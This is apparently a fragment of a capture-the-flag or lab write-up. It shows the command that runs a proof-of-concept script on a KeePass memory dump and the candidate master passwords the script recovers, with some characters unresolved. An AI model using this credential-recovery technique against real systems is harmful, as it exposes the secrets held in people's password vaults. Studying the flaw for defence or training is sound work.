 ❯ python3 poc.py ../KeePassDumpFull.dmp
2024-09-01 12:48:24,525 [.] [main] Opened ../KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de